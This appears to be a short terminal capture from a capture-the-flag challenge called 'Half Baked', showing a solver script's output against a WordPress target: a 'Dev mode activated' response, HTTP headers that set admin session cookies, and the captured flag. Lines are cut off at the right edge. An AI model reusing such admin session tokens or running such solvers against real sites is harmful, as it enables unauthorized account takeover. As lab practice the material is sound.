 dimas@LAPTOP-NRIHS0BB ~/D/w/p/Half Baked> python3 solver.py
{"status":"success","message":{"info":"All tests passed. Dev mode activated!","test_page":"secret header val
Headers([('date', 'Sun, 24 Nov 2024 14:40:21 GMT'), ('server', 'Apache/2.4.62 (Debian)'), ('x-powered-by', '
tp://3.14.248.34:9035/wp-json/>; rel="https://api.w.org/"'), ('x-content-type-options', 'nosniff'), ('access
Link'), ('access-control-allow-headers', 'Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Conte
832b656bdc49b=admin%7C1732632021%7CNZ4Sma8VEjtE8K0XXSrqeaQz3UHiBATjvMZzhxQ3S70%7C96bfebbb3549eb8ef618019759c
plugins; HttpOnly'), ('set-cookie', 'wordpress_1a8610248b5277987b6832b656bdc49b=admin%7C1732632021%7CNZ4Sma8
618019759cbb13e57edb1bf832a25c7f47d5d2672c230a2; path=/wp-admin; HttpOnly'), ('set-cookie', 'wordpress_logge
%7CNZ4Sma8VEjtE8K0XXSrqeaQz3UHiBATjvMZzhxQ3S70%7C63ee0df1052bc65bc98f89df6d8c8ae69c8f13acebb8cc2d3af63412fc8
, 'Wed, 11 Jan 1984 05:00:00 GMT'), ('cache-control', 'no-cache, must-revalidate, max-age=0, no-store, priva
=5, max=97'), ('connection', 'Keep-Alive'), ('content-type', 'application/json; charset=UTF-8')])
{"status":"success","flag":"CTF{dont_serve_half_baked_cookies_6470e394cb_989861283bbcc}"}
dimas@LAPTOP-NRIHS0BB ~/D/w/p/Half Baked>